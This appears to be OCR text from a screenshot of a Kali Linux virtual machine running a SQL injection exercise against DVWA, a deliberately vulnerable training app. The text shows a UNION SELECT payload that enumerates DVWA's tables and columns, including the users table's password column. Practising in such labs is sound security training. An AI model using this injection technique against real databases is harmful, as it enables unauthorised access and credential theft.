 kali-linux-2025.1a-virtualbox-amd64 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2 10:51
Kali Linux Damn Vulnerable Web Ap
192.168.1.16/dvwa/vulnerabilities/sqli/?id=ID%3A+'+UNION+SELECT+table_name%2Ccolumn_name+FROM+information_schema.columns+WHERE+table_schema+%3D+'dvwa'+%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema = 'dvwa' #
First name: guestbook
Surname: comment_id
ID: ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema = 'dvwa' #
First name: guestbook
Surname: comment
ID: ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema = 'dvwa' #
First name: guestbook
Surname: name
ID: ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema = 'dvwa' #
First name: users
Surname: user_id
ID: ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema = 'dvwa' #
First name: users
Surname: first_name
ID: ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema = 'dvwa' #
First name: users
Surname: last_name
ID: ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema = 'dvwa' #
First name: users
Surname: user
ID: ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema = 'dvwa' #
First name: users
Surname: password
ID: ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema = 'dvwa' #
First name: users
Surname: avatar
More info
http://www.securiteam.com/securityreview
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injecti
\ 1 2 3 4 5 6 7 8 9 0 ' ì
q w e r t y u i o p è +
a s d f g h j k l ò à ù Abc
< z x c v b n m , . - 123
Ctrl Win Alt Alt Gr
View Source View Help
Username: admin
Security Level: low
PHPIDS: disabled
discord.com sta condividendo lo schermo. Interrompi condivisione Nascondi
CTRL (DESTRA)